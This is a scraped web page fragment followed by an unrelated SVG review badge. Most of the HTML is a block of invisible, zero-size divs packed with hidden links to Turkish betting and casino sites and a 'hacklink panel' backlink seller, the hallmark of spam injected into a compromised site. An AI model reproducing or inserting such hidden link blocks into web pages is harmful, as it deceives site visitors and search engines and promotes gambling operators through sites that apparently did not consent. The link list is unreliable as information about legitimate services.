<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.doklist.com/badge/44727.svg
body_size: 2503
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 116"><path fill="#FFF" d="M247.1 31.1c-2.4-9.4-7-17-12.8-23.3-.1.1.1-.1 0 0h-16.1 11H73.3l9.4 10.9v.2L83 21c.3.4.5.8.8 1.3 3.5 8.1 6 16 6.8 24 .2 1.5.3 3 .3 4.5v.7c0 8.1-1.9 16.2-6.4 24.3-.5.9-1 1.5-1.7 2l-5.3 7 135.3-.4H230l-12.3 1 16.8-1c0 .1.9-1.6 1.3-2.1 12.5-15.1 16.4-31.3 11.3-51.2z"/><ellipse cx="49.9" cy="47.9" fill="#FFF" rx="41.5" ry="40.8"/><path fill="#189E94" d="M248.6 30.7c-2.4-8.5-7.1-16.2-13.9-22.9l-.8-.8H66.7c.1.1.2.2.3.4.3.4.6.9.9 1.4h165.3c6.7 6.6 11.3 14.1 13.7 22.3 5.5 19.2 1.2 37.1-12.4 51.8-.3.3-.7.6-1 .8h-161c-.1.6-.3 1.2-.5 1.7h161.8c.7 0 2-1.3 2-1.3 14-15.1 18.5-33.6 12.8-53.4z"/><path fill="#0A5E5E" d="M243.5 32.5c-2.4-8.3-7-15-12.7-20.6-.1.1.1-.1 0 0h-15.9 10.8H80.8v9.8c.1.6.1 1.3.3 1.9.3.3.5.7.7 1.2 3.5 7.1 5.9 14.2 6.7 21.2.2 1.3.3 2.6.3 4v.6c0 7.2-1.9 14.3-6.3 21.5-.5.8-1 1.4-1.6 1.8v6.7h145.6-12.1H231c0 .1.9-.5 1.2-.9 12.5-13.5 16.4-29.6 11.3-47.2z"/><g fill="#22B2A4"><path d="M106.7 34.9V19.4h7.7c2.2 0 3.7.5 4.6 1.4.9.9 1.3 2.6 1.3 5 0 3.9-.4 6.4-1.1 7.5s-2.3 1.7-4.7 1.7h-7.8zm3-2.4h4.2c1.4 0 2.3-.4 2.7-1 .4-.6.6-2.1.6-4.3 0-2.3-.2-3.7-.6-4.4-.4-.6-1.2-.9-2.7-.9h-4.4v10.6zm17.4-8.5c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7s-2 1.1-4 1.1c-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.4-.5 1.8-.8 4-.8zm-.1 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm10-6.6v8.9h.6l2.9-4.2h3l-3.8 5.2 4.6 5.7h-3.2l-3.5-4.8h-.6V35h-2.6V19.4h2.6zm11.2 0V35h-2.6V19.4h2.6zm5.2 0v2.2h-2.6v-2.2h2.6zm0 4.7V35h-2.6V24.1h2.6zm11.7 2.9h-2.6v-.2c-.1-.5-.2-.9-.4-1s-.9-.2-1.8-.2c-1.4 0-2 .4-2 1.3 0 .6.1.9.4 1.1.2.1 1.1.2 2.4.3 1.9.1 3.1.4 3.7.7.6.4.9 1.2.9 2.4 0 1.4-.4 2.2-1.1 2.8-.7.5-2.1.8-4 .8s-3.2-.2-3.8-.7c-.7-.4-1-1.4-1-2.6v-.3h2.7c-.1.1-.1.3-.1.4-.1.9.6 1.4 2.2 1.4 1.7 0 2.4-.5 2.4-1.4 0-.9-.5-1.4-1.6-1.4-2.4 0-3.9-.2-4.6-.6-.7-.4-1.1-1.4-1.1-2.7 0-1.2.4-2.1 1-2.5.6-.4 2-.6 3.9-.6 1.8 0 3 .2 3.7.6.5.4.8 1.2.8 2.4zm9.5-2.9v2h-4.2v5.5c0 1 .4 1.5 1.1 1.5.9 0 1.3-.6 1.3-1.9v-.4h2.2v.6c0 .5 0 .9-.1 1.3-.1 1.7-1.4 2.5-3.7 2.5-2.3 0-3.5-1.1-3.5-3.2v-6h-1.4v-2h1.4v-2.4h2.6V24l4.3.1zm14.7 6.7h2.6v.4l-.1 1.7c-.3 1.5-1.9 2.2-4.7 2.2-2.1 0-3.4-.4-4.1-1.1-.6-.7-1-2.2-1-4.5s.4-3.7 1-4.5c.6-.8 2-1.1 3.9-1.1s3.2.3 3.8.9c.6.6 1 1.6 1 3.2h-2.6c0-1.3-.7-1.9-2.2-1.9-1.1 0-1.7.2-1.9.6-.3.4-.4 1.4-.4 2.9s.1 2.5.4 2.9c.3.4 1 .6 2.2.6.9 0 1.5-.1 1.7-.4.2-.3.4-.9.4-1.9zm9.2-6.8c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7-.6.7-2 1.1-4 1.1-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.5-.5 1.9-.8 4-.8zm0 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm7.4-1.9h2.6l-.1 1.7h.1c.5-1.2 1.7-1.8 3.3-1.8 1.9 0 3.1.6 3.3 2h.1c.5-1.4 1.7-2 3.4-2 2.5 0 3.8 1.3 3.8 3.8V35h-2.6v-6.7c0-1.6-.6-2.3-1.9-2.3-1.6 0-2.4.9-2.4 2.6V35h-2.6v-6.7c0-.9-.1-1.5-.4-1.8s-.7-.5-1.5-.5c-1.6 0-2.4.9-2.4 2.7V35H206l-.1-10.9z"/><circle cx="179.1" cy="34.1" r="1.7"/></g><linearGradient id="a" x1="1" x2="97.31" y1="49.81" y2="49.81" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#BB8F3D"/><stop offset=".43" stop-color="#FBC73B"/><stop offset=".56" stop-color="#F8C944"/><stop offset=".87" stop-color="#FBF8C9"/><stop offset="1" stop-color="#BB8F3D"/></linearGradient><path fill="url(#a)" d="M48.9 15.7C67.1 15.6 82 30.4 82 48.6S67.3 81.7 49 81.7c-18.2.1-33-14.7-33.1-32.9s14.7-33.1 33-33.1zm0 83.8L22 88.7c-3.6-3.5-3.4-3.4-6.1-6.1-7.5-7.5-12.2-16.4-14-26.5L1 49.8v-3c.3-2.4.6-4.8 1.2-7.5C5.5 20 21 4.5 40.4.9c24.5-4.5 48 9.5 54.9 33.4C99.1 47.6 97.5 60 91 71.1L48.9 99.5zm1-13.3c21.2-.3 38.2-17.9 37.9-39.1-.3-20.6-17.6-37.6-38.5-37.6-21.8 0-38.8 18.2-38.5 39.4.6 20.6 17.9 37.6 39.1 37.3z"/><path fill="#064447" d="M26.6 57.3V45.9h-2.3v-3.7h6.4v15.1h-4.1zm6.7-7.6c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zm7.5-4.3c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zM63 48.6c-1 0-1.8-.3-2.5-1s-1-1.4-1-2.4c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1zm-2.6 8.7L71 42.2h3.5L63.9 57.3h-3.5zm3.2-12.1c0-.9-1.3-.9-1.3 0 0 .4.2.7.7.7.3 0 .6-.2.6-.7zm4.8 9c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1s-1.8-.3-2.5-1c-.6-.7-1-1.5-1-2.4zm3.5.7c.4 0 .7-.3.7-.7 0-.9-1.3-.9-1.3 0 0 .4.2.7.6.7z"/><path fill="#FFF" d="M60.6 97.2l-.2.2.2-.2zM80 80.6c3-3.2 8.9-6 10.9-9.5L48.1 96.4l-25.9-7.7H22l24 23.5 14.3-14.8c.1 0 13.3-10.2 19.7-16.8z"/><linearGradient id="b" x1="63.95" x2="64.15" y1="100.69" y2="100.69" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#b)" d="M64.1 100.6l-.2.2c.1 0 .2-.1.2-.2z"/><linearGradient id="c" x1="25.41" x2="91.04" y1="93.46" y2="93.46" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#c)" d="M83.4 81.2c3-3.2 5.6-6.6 7.7-10.2L48.9 99.4l-23.2-7.3-.3-.1 24 23.9L64 100.8c-.1 0 13-13.1 19.4-19.6z"/><path fill="#FFF" d="M117.6 44v12.2h-2.4V51h-5.5v5.2h-2.4V44h2.4v4.9h5.5V44h2.4zm2.6 12.2V44h2.4v12.2h-2.4zm14-10.2h-3.9v10.1H128V46h-3.9v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H138v3.2h6.2zm1.9 2.1V44h2.4v10.1h6.2v2.1h-8.6zm18.7-2.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9h-5.1v3.2h6.2zm9-6.9c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm3.3 9V44h2.4v12.2h-2.4zm1.8-13.3l-1.5-.4.9-2h2.2l-1.6 2.4zm12.3 3.1h-3.9v10.1h-2.4V46H181v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H195v3.2h6.2zm11-8.1h-3.9v10.1H206V46h-3.9v-2h10.2v2zm10.7 0H219v10.1h-2.4V46h-3.9v-2h10.2v2zm-98 19c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm2.5 7.2l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.9 2.1V61.8h5.4c2.3 0 3.9 2.1 3.9 4.1 0 1.6-.9 3-2.2 3.6l2.9 4.6h-2.7L154 70h-2.3v4h-2.4zm2.4-6.2h3c.9 0 1.5-.9 1.5-2s-.8-2-1.7-2h-2.9v4zm9.9-6l3.3 9.2 3.3-9.2h2.5L165.9 74h-2l-4.8-12.2h2.5zm18.9 10.1V74H172V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.1.3l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm11-8h-3.9V74h-2.4V63.9h-3.9v-2.1h10.2v2.1z"/></svg>